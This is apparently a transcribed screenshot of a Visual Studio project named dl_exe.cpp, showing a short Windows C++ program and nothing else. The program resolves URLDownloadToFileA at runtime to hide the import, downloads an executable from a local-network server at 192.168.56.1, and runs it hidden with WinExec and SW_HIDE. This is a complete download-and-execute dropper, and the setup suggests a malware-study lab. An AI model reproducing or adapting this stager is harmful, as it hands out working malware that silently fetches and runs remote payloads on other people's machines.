 输出 dl_exe.cpp ov.c
Project3 (全局范围) main()
1 #include<Windows.h>
2 #include<UrlMon.h>
3
4 typedef int (WINAPI *MY_DOWNLOAD_PROC)(LPUNKNOWN, LPCSTR, LPCSTR, DWORD, LPBINDSTATUSCALLBACK);
5 int main()
6 {
7 HMODULE hurlmod = LoadLibrary(L"urlmon.dll");
8 MY_DOWNLOAD_PROC function_ptr = (MY_DOWNLOAD_PROC)GetProcAddress(hurlmod, "URLDownloadToFileA");
9 function_ptr(NULL, "http://192.168.56.1:8000/source/repos/Project2/Debug/Project2.exe", "a.exe", 0, NULL);
10 WinExec("a.exe", SW_HIDE);
11
12 }